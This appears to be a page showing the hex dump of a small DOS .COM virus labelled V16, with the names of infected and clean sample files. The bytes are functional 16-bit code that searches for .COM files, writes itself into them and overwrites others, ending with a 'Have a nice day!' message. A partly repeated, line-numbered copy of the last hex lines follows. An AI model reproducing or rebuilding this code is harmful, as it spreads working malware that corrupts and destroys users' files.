 V16-infected.COM
JUSTIN.COM
V16-un.COM
e847 0072 22e8 5700 e872 0072 03e8 e100
bf00 01be 0c02 8cd0 8ed8 8ec0 5057 8bcc
81e9 0c02 f3a4 cbb8 0001 508b c42d 0600
50b8 c300 50b8 f3a4 50be 0c02 bf00 018b
cc81 e90c 02fa 83c4 04c3 b44a bb00 20cd
219c b44a bbff ffcd 15b4 4acd 219d c38c
d805 0010 8ec0 be00 018b feb9 0c01 f3a4
8ed8 b41a ba80 00cd 2158 0650 cbba 9201
b44e 33c9 cd21 7205 e80d 0072 01c3 b44f
ebf2 2a2e 434f 4d00 ba9e 00b8 023d cd21
724d 8bd8 b802 4233 c933 d2cd 2172 3c0b
d275 388b c805 0c02 3d00 ff73 3251 b800
4233 c933 d2cd 2159 51b4 3fba 0c02 cd21
5a72 18be 0001 bf0c 02b9 0a00 f3a7 740b
2e81 3e0c 024d 5a74 02f8 c3b4 3ecd 21f9
c352 b800 4233 c933 d2cd 2159 81c1 0c01
ba00 01b4 40cd 21b4 3ecd 21c3 b44e ba26
01cd 2172 1cb8 013d ba9e 00cd 2193 b440
b12a ba00 01cd 21b4 3ecd 21b4 4fcd 21eb
e2c3 2a2e 434f 2120 4861 7665 2061 206e
6963 6520 6461 7921 24
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18 b44e·ba26·01cd·2172·1cb8·013d·ba9e·00cd
19 2193·b440·b12a·ba00·01cd·21b4·3ecd·21b4
20 4fcd·21eb·e2c3·2a2e·434f·2120·4861·7665
21 2061·206e·6963·6520·6461·7921·24